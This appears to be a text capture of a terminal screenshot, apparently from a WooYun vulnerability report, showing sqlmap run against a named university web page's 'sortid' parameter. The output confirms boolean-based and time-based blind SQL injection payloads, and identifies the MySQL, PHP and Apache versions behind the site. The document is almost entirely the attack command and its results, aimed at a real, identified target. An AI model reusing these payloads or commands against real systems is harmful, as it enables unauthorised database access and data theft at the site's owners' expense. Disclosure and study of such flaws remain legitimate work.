 fang@ubuntu:~$ ./sqlmap/sqlmap.py -u "http://www.sps.sdu.edu.cn/sps80/list
_all.php?sortid=144" --schema --exclude-sysdbs
{1.0.3.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 21:14:42
[21:14:42] [INFO] resuming back-end DBMS 'mysql'
[21:14:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sortid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
(NOT)
Payload: sortid=144 AND (SELECT * FROM (SELECT(SLEEP(1)))yHdv) OR NOT
3804=3804#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sortid=144 AND (SELECT * FROM (SELECT(SLEEP(1)))yHdv) AND (SE
LECT * FROM (SELECT(SLEEP(5)))vYrD)
---
[21:14:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
www.wooyun.org
back-end DBMS: MySQL 5.0.12